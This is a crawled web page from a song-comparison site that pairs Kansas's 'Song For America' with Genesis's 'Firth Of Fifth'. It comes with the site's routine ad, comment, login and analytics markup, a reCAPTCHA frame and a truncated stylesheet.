

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.soundsjustlike.com/2738/kansas-sounds-like-genesis/
body_size: 5697
content:






<!doctype html>
<html lang="en">
<head>

  
  
    <title>Kansas: Song For America sounds like Genesis: Firth Of Fifth | Sounds Just Like</title>
    <meta name="description" content="Browse 1000s of songs that sound like other songs. On this page, hear how 'Song For America' by Kansas sounds like Genesis: 'Firth Of Fifth' | Sounds Just Like">
  


  <link rel="dns-prefetch" href="//disqus.com">
  <link rel="dns-prefetch" href="//undefined.disqus.com">
  <link rel="dns-prefetch" href="//mediacdn.disqus.com">
  <link rel="dns-prefetch" href="//daker-blog.disqus.com">
  <link rel="dns-prefetch" href="//referrer.disqus.com">
  <link rel="dns-prefetch" href="//juggler.services.disqus.com">
  <link rel="dns-prefetch" href="//realtime.services.disqus.com">

  <link rel="prefetch" href="/2736/nonstop-music-sounds-like-two-steps-from-hell/">
  <link rel="prerender" href="/2736/nonstop-music-sounds-like-two-steps-from-hell/">

  <link rel="canonical" href="http://www.soundsjustlike.com/2738/kansas-sounds-like-genesis/">

  
  <meta charset="UTF-8">

  <meta name="msvalidate.01" content="69A9DE13F4DFC650194E9DC622461433" />
  <meta name="google-site-verification" content="7l980JcSA2uGt8_NwJXBxEAQvN-B0LBqU9aD3-mV5XY" />


  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <link rel="dns-prefetch" href="//sjlv4.s3.amazonaws.com">
  <link rel="dns-prefetch" href="//d2pbpgdmhr63js.cloudfront.net">

  <link rel="dns-prefetch" href="//rdio-a.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-b.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-c.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-d.cdn3.rdio.com">


  <link rel="dns-prefetch" href="//connect.facebook.net">
  <link rel="dns-prefetch" href="//static.ak.facebook.com">
  <link rel="dns-prefetch" href="//s-static.ak.facebook.com">

  <link rel="dns-prefetch" href="//google-analytics.com">

  <link rel="dns-prefetch" href="//media.match.com">
  <link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
  <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">


  <link rel="icon" href="http://static.soundsjustlike.com/images/favicon.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="http://static.soundsjustlike.com/images/favicon-72.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="http://static.soundsjustlike.com/images/favicon-114.png"/>

  
    <title>Kansas: Song For America sounds like Genesis: Firth Of Fifth | Sounds Just Like</title>
    <meta name="description" content="Browse 1000s of songs that sound like other songs. On this page, hear how 'Song For America' by Kansas sounds like Genesis: 'Firth Of Fifth' | Sounds Just Like">
  


  
  <meta name="og:type" content="article" />
  <meta name="og:locale" content="en_US" />
  <meta name="og:site_name" content="Sounds Just Like" />

  <meta name="twitter:card" content="summary" />
  <meta name="twitter:creator" content="@soundsjustlike" />

  <link rel="stylesheet" href="http://static.soundsjustlike.com/css/f1a64ed2.main.css">


</head>



<body id="section-sjl-detail" class="">

    <header class="header--main">
    <div class="inner group">

      <a href="/" style="width:auto;float:left;">
	      <div class="header--main__logo"> <i class="fi-sound"></i> </div>
	      <span class="show--tablet" style="position:relative;top:0.3em;display: block;width: 200px;">Sounds Just Like</span>
      </a>
      <a href="http://www.h1tchr.com/?utm_source=sjl&utm_medium=direct&utm_campaign=are_all_songs_related" style="position: absolute; top: 25px; left: 111px;font-style: italic;color: #999; font-size: 0.8em;" target="_blank">Are all songs related?</a>  



        <div class="nav--main group">
          <a data-protected="true" data-next="/submit/" class="submit-button" href="/submit"> <i class="fi-plus"></i> post</a>
        </div>
    </div>
  </header>




<div style="margin-left: auto; margin-right: auto;" align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<!-- SJL Vsauce -->
<!--
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

-->

<!-- Responsive Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="7506865926"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<style>
.h1tchr-ad {
  background-image: url('http://static.soundsjustlike.com/images/h1tchr-ad-3.jpg');
  width: 726px;
  height: 91px;
  margin-left: auto;
  margin-right: auto;
  display: block;
  cursor: pointer;
  background-repeat: no-repeat;
}

@media only screen and (max-width: 500px) {
  .h1tchr-ad {
    background-image: url('http://static.soundsjustlike.com/images/h1tchrnewad.png');
  }
}
</style>

<a href="http://www.h1tchr.com?utm_source=sjl&utm_medium=direct&utm_campaign=sjl_banner" class="h1tchr-ad" target="_blank"></a>

<!--
<div style="height:91:px; width: 726px; margin-left: auto; margin-right: auto; ">
<a href="http://www.h1tchr.com?utm_source=sjl&utm_medium=direct&utm_campaign=sjl_banner" style="height:91px; display: block" target="_blank"><img src="http://static.soundsjustlike.com/images/h1thcrad-SJL1.gif" /></a>
</div>
-->



    <div class="search-mask"></div>
    <div class="content--main">
       


  <div class="next type--serif">
    <a href="/2736/nonstop-music-sounds-like-two-steps-from-hell/">
      <div class="inner--wide">

        <div class="next-label">N<span class="e">e</span><span class="x">x</span>t<span class="show--tablet">:</span></div>

        <div class="next__title">
          <span class="copy-block"> Nonstop Music <span class="show--tablet">: The Quest</span>  </span>
          <em class="show--tablet">sounds like</em>
          <em class="hide--tablet">vs.</em>
          <span class="orig-block"> Two Steps From Hell <span class="show--tablet">: Love &amp; Lost </span></span>
        </div>

        <img src="[data-uri]" alt="" class="next-arrow" style="position: absolute; right: 4px; top: 0; height: 44px; width: 125px; bottom: 0; margin: auto;">

      </div>
    </a>
</div>



<div class="page--body soft--top">
  <div class="inner--wide soundalike__detail_item" data-id="2738" data-points="1">


  


    <div class="grid push--bottom">
    <div class="grid__item one-whole">
      <div class="grid push--bottom position--relative">


          

          <div class="grid__item one-half copy" data-audio="http://static.soundsjustlike.com/">
              <div class="album-art">

              

                <img class="lazyload_img fade" data-src="https://i.scdn.co/image/f56ade2cd2851458c0aa8c0080d746a700df80d6" src="[data-uri]" alt="">
              </div>

              <div class="split smallprint group">
                <div class="split__title">Song For America</div>
                1975
              </div>


              
                
	<div id="spot_4087" class="player-wrapper push-half--top active" >
	<div class="frame-wrap">
		<iframe src="https://embed.spotify.com/?uri=spotify:track:4MPB7mYsFlO8TnMLwq1tGO" width="100%" height="80" frameborder="0" allowtransparency="true"></iframe>
	</div>
</div>




<div>
	
</div>


              

          </div><!--

        --><div class="grid__item one-half original" style="position:relative" data-audio="http://static.soundsjustlike.com/">
              <div class="album-art">

              

                <img class="lazyload_img fade" data-src="https://i.scdn.co/image/c6ca4b775ddc679db7badf65b037dd69576d7f0d" src="[data-uri]" alt="">

              </div>


              <div class="split smallprint group">
                <div class="split__title">Firth Of Fifth</div>
                1973
              </div>


              
                
	<div id="spot_4086" class="player-wrapper push-half--top active" >
	<div class="frame-wrap">
		<iframe src="https://embed.spotify.com/?uri=spotify:track:5SiNiJz8QZGJdk7WNvADt1" width="100%" height="80" frameborder="0" allowtransparency="true"></iframe>
	</div>
</div>




<div>
	
</div>


              

          </div>
      </div>


      <header class="sjl__title">
          <div class="artist-song-wrap"> <span >Kansas:</span> <span class="song"> Song For America</span></div>
          <div class="sounds-like-label"><em>sounds like</em></div>
          <div class="artist-song-wrap"> <span >Genesis:</span> <span class="song"> Firth Of Fifth</span></div>
      </header>

      <div class="detail__copy ">
      
        
<p>
	

	<a class="quiet-link" href="/artist/371/kansas">Kansas</a>
	 released "Song For America" in 1975.

	
		Two years earlier,
	

	<a class="quiet-link" href="/artist/1299/genesis">Genesis</a>

	released "Firth Of Fifth".
	

</p>
      
      <p>Comment on the parts you think sound alike.</p>


      <div class="genres border--top soft--top">
        
          <a href="/genre/rock" class="tag"> <i class="fi-price-tag"></i> Rock</a>
        
          <a href="/genre/rock" class="tag"> <i class="fi-price-tag"></i> Rock</a>
        
      </div>




      </div>


      </div> 

    </div>





    <hr>
  </div> <!-- end detail item -->

  <div class="comments">
    <div class="inner--wide">
      <div class="one-whole">
        <div class="border--bottom">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SJL Vsauce -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
        <div class="push--top">
          
            
          

            <div id="disqus_thread"></div>
<script type="text/javascript">
/* <![CDATA[ */

	var disqus_shortname = 'soundsjustlike';
	var disqus_identifier = "2738";

	/* * * DON'T EDIT BELOW THIS LINE * * */
	(function() {
		var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
		dsq.src = 'http://' + disqus_shortname + '.disqus.com/embed.js';
		(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
	})();
</script>
<noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
<a href="http://disqus.com" class="dsq-brlink">blog comments powered by <span class="logo-disqus">Disqus</span></a>

        </div>
      </div>

  </div>
</div>



</div>





    </div>


  <footer class="footer--main">

  <div class="inner group type--med medprint">

  <div class="grid">
    <div class="grid__item one-half">
      <strong>Feedback</strong><br>
      <p class="push-quarter--bottom">Something not working right? <a href="/cdn-cgi/l/email-protection#265549534842554c5355524a4f4d4366414b474f4a0845494b195553444c4345521b75494b43524e4f4841064f55064454494d434807">Tell me about it!</a></p>
      <p class="push-quarter--bottom">Site not looking beautiful? <a href="/cdn-cgi/l/email-protection#9deef2e8f3f9eef7e8eee9f1f4f6f8ddfaf0fcf4f1b3fef2f0a2eee8fff7f8fee9a0cef2f0f8e9f5f4f3fabdf1f2f2f6eebde8faf1e4">Tell me about that too!</a></p>
      <p class="push-quarter--bottom">Like to code and want to help? <a class="quiet-link" href="/cdn-cgi/l/email-protection#c8bba7bda6acbba2bdbbbca4a1a3ad88afa5a9a1a4e6aba7a5">Get in touch.</a></p>
    </div><!--

    --><div class="grid__item one-quarter">
        <strong>Browse</strong>
        <ul class="list--unstyled ">
          <li><a class="quiet-link no-underline" href="/popular">Popular</a></li>
          <li><a class="quiet-link no-underline" href="/recent">Recent</a></li>
          <li><a class="quiet-link no-underline" href="/artists">Artists</a></li>
          <li><a class="quiet-link no-underline" href="/genre">Genres</a></li>
        <li><a class="quiet-link no-underline" href="/index">Index</a></li>
          <li><a class="quiet-link no-underline" href="/contributers">Top contributers</a></li>
        </ul>
    </div><!--

    --><div class="grid__item one-quarter">
      <strong>Pages</strong>
      <ul class="list--unstyled ">
        <li><a class="quiet-link no-underline if-signed-out" href="/login">Login</a></li>
        <li><a class="quiet-link no-underline if-signed-in" href="/profile/None/">My Profile</a></li>
        <li><a class="quiet-link no-underline if-signed-in" href="/None//likes">My Likes</a></li>
        <li><a class="quiet-link no-underline" href="/submit">New Post</a></li>
      </ul>
    </div>

 </div> 


  <div class="grid push--top border--top soft--top">

    <div class="one-whole text--center">
      <div class="dim-8">
        <p class="push-quarter--bottom">It's one of those things that can really bug you.</p>
        <p class="push-quarter--bottom">I've heard something like this before. Or did I? What is that other song called?</p>
        <p class="push-quarter--bottom">Sounds Just Like celebrates the moment when you figure it out.</p>
      </div>
    </div>
  </div>


  <div class="grid push--top border--top soft--top">

    <div class="one-whole text--center">
      <ul class="list--unstyled list--linear dots">
        <li><a rel="nowfollow" href="https://www.facebook.com/SoundsJustLike">Like on Facebook</a></li>
        <li><a rel="nowfollow" href="https://twitter.com/soundsjustlike">Follow on Twitter</a></li>
        <li><a href="https://plus.google.com/104955706213892821999" rel="publisher">Google+</a></li>
      </ul>
    </div>

    <div class="one-whole text--center dim">
      &copy; Sounds Just Like 2013 <br>
      <span>For educational use only</span>
    </div>
  </div>

  </div>
</footer>

<div class="text--center">
  <div class="border--bottom">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SJL Vsauce -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>



<div class="modal fade soft--ends" id="loginModal" style="display:none;">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body">
      <span class="close" data-dismiss="modal" aria-hidden="true">&times;</span>
        




<h1 class="beta text--center">Login to Sounds Just Like</h1>

  <div class="social-signup-block">
    <div class="socialaccount_ballot">
      <ul class="socialaccount_providers list--unstyled push-half--bottom">
        



<li class="login-provider--Facebook">
  <a title="Facebook" class="socialaccount_provider facebook"
     href="/facebook/login/?process=login">
     Login with Facebook
     </a>
</li>



      </ul>
    </div>

    



<div id="fb-root"></div>
<script type="text/javascript" src="http://static.soundsjustlike.com.s3.amazonaws.com/facebook/js/fbconnect.js"></script>
<script type="text/javascript">
allauth.facebook.init({ appId: '215076258642562',
  locale: 'en_US',
  loginOptions: {"scope": "email"},
  loginByTokenUrl: '/facebook/login/token/',
  channelUrl : 'http://www.soundsjustlike.com/facebook/channel/',
  cancelUrl: '/social/login/cancelled/',
  logoutUrl: '/logout/',
  errorUrl: '/social/login/error/',
  csrfToken: 'HihhZgRiq6JqqymgLl9psS4PbuMQeAvb' });
</script>



  </div>

<div class="text--center medprint" >
  <span>or</span> <a class="quiet-link" href="/login">Login with email</a>
</div>


      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<script src="http://static.soundsjustlike.com/js/build/e396012d.base.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/c56006cf.post-load.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/01c924f3.submit-page.min.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G1HY0Y8WH8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G1HY0Y8WH8');
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d7359360dfe436b922b7d6c6fea3649","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CXWukEfgQcUcHjw0UgXkCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764510153831');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://static.soundsjustlike.com/css/f1a64ed2.main.css
body_size: 17001
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace, serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}h1,h2,h3,h4,h5,h6,p,blockquote,pre,dl,dd,ol,ul,form,fieldset,legend,table,th,td,caption,hr{margin:0;padding:0}abbr[title],dfn[title]{cursor:help}u,ins{text-decoration:none}ins{border-bottom:1px solid}img{font-style:italic}label,input,textarea,button,select,option{cursor:pointer}.text-input:active,.text-input:focus,textarea:active,textarea:focus{cursor:text;outline:none}.border--bottom,.border--ends,.soundalike__list_item,.submit__preview_item{border-bottom:solid 1px #dbdbdb}.border--top,.border--ends{border-top:solid 1px #dbdbdb}.border--left{border-left:solid 1px #dbdbdb}.border--right{border-right:solid 1px #dbdbdb}.group:after,.grid:after,.typeahead--song:after,.heading--divider:after,.pagination:after,.header--main:after,.search .typeahead--soundalike:after,.soundalike__list_item:after,.submit__preview_item:after,.soundalike__list_item .item__content:after,.submit__preview_item .item__content:after,.soundalike__list_item .album-art-wrapper:after,.submit__preview_item .album-art-wrapper:after,.soundalike__card_item:after,.post-new-soundalike:after,.soundalike__card_item .item__content:after,.post-new-soundalike .item__content:after,.soundalike__card_item .album-art-wrapper:after,.post-new-soundalike .album-art-wrapper:after,.next .inner--wide:after,.sidebar .sidebar__item:after,.cf:after,.nav:after,.media:after{content:"";display:table;clear:both}h1,h2,h3,h4,h5,h6,hgroup,ul,ol,dl,blockquote,p,address,table,fieldset,figure,pre,.form-fields>li,.media,.island,.islet{margin-bottom:24px;margin-bottom:1.5rem}.islet h1,.islet h2,.islet h3,.islet h4,.islet h5,.islet h6,.islet hgroup,.islet ul,.islet ol,.islet dl,.islet blockquote,.islet p,.islet address,.islet table,.islet fieldset,.islet figure,.islet pre,.islet .form-fields>li,.islet .media,.islet .island,.islet .islet{margin-bottom:12px;margin-bottom:0.75rem}.landmark{margin-bottom:48px;margin-bottom:3rem}hr{margin-bottom:22px;margin-bottom:1.375rem}ul,ol,dd{margin-left:48px;margin-left:3rem}html{font:1em/1.5 "Helvetica Neue",Helvetica,Arial,sans-serif;overflow-y:scroll;min-height:100%}.type--nowrap,.search--focused input[type="search"]:focus::-webkit-input-placeholder,.search--focused input[type="search"]:focus::-moz-placeholder,.search input[type="search"],.search .placeholder,.soundalike__card_item .title a .artist,.post-new-soundalike .title a .artist,.soundalike__card_item .title a .song,.post-new-soundalike .title a .song,.album-art .song--meta,.tt-suggestion p,.search .typeahead--soundalike p{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.hyphenate{-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto;-webkit-hyphenate-before:2;-webkit-hyphenate-after:3;hyphenate-lines:3}.type--small{font-size:85%}.type--tiny{font-size:70%}.type--serif,.sjl__title{font-family:Georgia,Cambria,"Times New Roman",Times,serif}.type--gray{color:#b4b2c0}.type_color--medium,.type--med,.album-art .song--meta,.detail__copy p{color:#87839b}.type_color--light,.type--light{color:#b4b2c0}h1,.alpha{font-size:36px;font-size:2.25rem;line-height:1.33333}h2,.beta{font-size:30px;font-size:1.875rem;line-height:1.6}h3,.gamma{font-size:24px;font-size:1.5rem;line-height:1}h4,.delta{font-size:20px;font-size:1.25rem;line-height:1.2}h5,.epsilon{font-size:16px;font-size:1rem;line-height:1.5}h6,.zeta{font-size:14px;font-size:0.875rem;line-height:1.71429}hgroup .hN{margin-bottom:0}.giga{font-size:96px;font-size:6rem;line-height:1}.mega{font-size:72px;font-size:4.5rem;line-height:1}.kilo{font-size:48px;font-size:3rem;line-height:1}.lede,.lead{font-size:18px;font-size:1.125rem;line-height:1.33333}.smallprint,.loader div,.song-loader div,.milli{font-size:12px;font-size:0.75rem;line-height:2}.micro{font-size:10px;font-size:0.625rem;line-height:2.4}.medprint{font-size:0.875em;line-height:1.5em}q{quotes:"\201C" "\201D" "\2018" "\2019"}q:before{content:"\2018";content:open-quote}q:after{content:"\2019";content:close-quote}q q:before{content:"\201C";content:open-quote}q q:after{content:"\201D";content:close-quote}blockquote{quotes:"\00AB" "\00BB"}blockquote p:before{content:"\00AB";content:open-quote}blockquote p:after{content:"";content:no-close-quote}blockquote p:last-of-type:after{content:"\00BB";content:close-quote}blockquote q:before{content:"\2018";content:open-quote}blockquote q:after{content:"\2019";content:close-quote}blockquote{text-indent:-0.41em}blockquote p:last-of-type{margin-bottom:0}.source{display:block;text-indent:0}.source:before{content:"\2014"}pre{overflow:auto}pre mark{background:none;border-bottom:1px solid;color:inherit}.code-comment{opacity:0.75;filter:alpha(opacity=75)}.line-numbers{font-family:monospace, serif;list-style:decimal-leading-zero inside;white-space:nowrap;overflow:auto;margin-left:0}.line-numbers code{white-space:pre}img{max-width:100%}img[width],img[height]{max-width:none}.img--round{border-radius:4px}.img--right{float:right;margin-bottom:24px;margin-left:24px}.img--left{float:left;margin-right:24px;margin-bottom:24px}.img--center{display:block;margin-right:auto;margin-bottom:24px;margin-left:auto}.img--short{height:120px}.img--medium{height:240px}.img--tall{height:360px}.img--full{height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:center}figure>img{display:block}li>ul,li>ol{margin-bottom:0}.numbered-list{list-style-type:decimal}.list--unstyled,.errorlist{list-style:none;padding:0;margin:0}.list--linear{display:block}.list--linear>li{display:inline-block;height:inherit}.list--linear>li>a{display:inline-block}.list--linear>li:first-child{padding-left:0;margin-left:0;border-left:0}.list--linear>li:first-child:before{content:""}.list--linear.vbars>li{padding-left:.8125em;margin-left:.75em;position:relative}.list--linear.vbars>li:before{content:"|";color:transparent;position:absolute;top:0;left:0;border-left:1px solid #c9c9c9}.list--linear.vbars>li:first-child{padding-left:0;margin-left:0}.list--linear.vbars>li:first-child:before{content:""}.list--linear.dots>li{padding-right:15px;position:relative}.list--linear.dots>li:after{content:"\2022";position:absolute;top:0;right:6px;font-size:10px}.list--linear.dots>li:last-child{padding-right:0}.list--linear.dots>li:last-child:after{content:""}.list--linear.spaces>li{padding-left:18px}.list--linear.spaces>li:first-child{padding-left:0}table{width:100%}th,td{padding:6px;text-align:left}@media screen and (min-width: 480px){th,td{padding:12px}}[colspan]{text-align:center}[colspan="1"]{text-align:left}[rowspan]{vertical-align:middle}[rowspan="1"]{vertical-align:top}.numerical{text-align:right}.t5{width:5%}.t10{width:10%}.t12{width:12.5%}.t15{width:15%}.t20{width:20%}.t25{width:25%}.t30{width:30%}.t33{width:33.333%}.t35{width:35%}.t37{width:37.5%}.t40{width:40%}.t45{width:45%}.t50{width:50%}.t55{width:55%}.t60{width:60%}.t62{width:62.5%}.t65{width:65%}.t66{width:66.666%}.t70{width:70%}.t75{width:75%}.t80{width:80%}.t85{width:85%}.t87{width:87.5%}.t90{width:90%}.t95{width:95%}.table--bordered th,.table--bordered td{border:1px solid #ccc}.table--bordered th:empty,.table--bordered td:empty{border:none}.table--bordered thead tr:last-child th{border-bottom-width:2px}.table--bordered tbody tr th:last-of-type{border-right-width:2px}.table--key-value td{padding:0.5em 0}.table--key-value .table__title{font-weight:400;padding-right:1em}.table--striped tbody tr:nth-of-type(odd){background-color:#ffc}.table--data{font:12px/1.5 sans-serif}fieldset{padding:24px}.form-fields{list-style:none;margin:0}.form-fields>li:last-child{margin-bottom:0}label,.label{display:block}.additional{display:block;font-weight:normal}.check-list{list-style:none;margin:0}.check-label,.check-list label,.check-list .label{display:inline-block}.spoken-form label{display:inline-block;font:inherit}.extra-help{display:inline-block;visibility:hidden}.text-input:active+.extra-help,.text-input:focus+.extra-help{visibility:visible}.grid{list-style:none;margin-bottom:0;margin-left:-1em}.grid__item{float:left;width:100%;padding-left:1em;vertical-align:top}.grid--rev{direction:rtl;text-align:left}.grid--rev>.grid__item{direction:ltr;text-align:left}.grid--full{margin-left:0}.grid--full>.grid__item{padding-left:0}.grid--right{text-align:right}.grid--right>.grid__item{text-align:left}.grid--center{text-align:center}.grid--center>.grid__item{text-align:left}.grid--middle>.grid__item{vertical-align:middle}.grid--bottom>.grid__item{vertical-align:bottom}.nav{list-style:none;margin-left:0}.nav>li,.nav>li>a{display:inline-block;*display:inline;zoom:1}.nav--stacked>li{display:list-item}.nav--stacked>li>a{display:block}.nav--banner{text-align:center}.nav--block{line-height:1;letter-spacing:-0.31em;word-spacing:-0.43em;white-space:nowrap}.nav--block>li{letter-spacing:normal;word-spacing:normal}.nav--block>li>a{padding:12px}.nav--fit{display:table;width:100%}.nav--fit>li{display:table-cell}.nav--fit>li>a{display:block}.nav--keywords>li:after{content:"\002C" "\00A0"}.nav--keywords>li:last-child:after{display:none}.media{display:block}.media__img{float:left;margin-right:24px}.media__img--rev{float:right;margin-left:24px}.media__img img,.media__img--rev img{display:block}.media__body{overflow:hidden}.media__body,.media__body>:last-child{margin-bottom:0}.islet .media__img{margin-right:12px}.islet .media__img--rev{margin-left:12px}.block-list,.block-list>li{border:0 solid #ccc}.block-list{list-style:none;margin-left:0;border-top-width:1px}.block-list>li{border-bottom-width:1px;padding:12px}.block-list__link{display:block;padding:12px;margin:-12px}.split{text-align:right;list-style:none;margin-left:0}.split__title{text-align:left;float:left;clear:left}.account-dropdown .dropdown-arrow{position:relative}.account-dropdown .dropdown-arrow:before,.account-dropdown .dropdown-arrow:after{content:"";position:absolute;border-collapse:separate}.account-dropdown .dropdown-arrow:before{border:0.5em solid transparent}.account-dropdown .dropdown-arrow:after{border:-0.5em solid transparent}.account-dropdown .dropdown-arrow:before,.account-dropdown .dropdown-arrow:after{top:100%}.account-dropdown 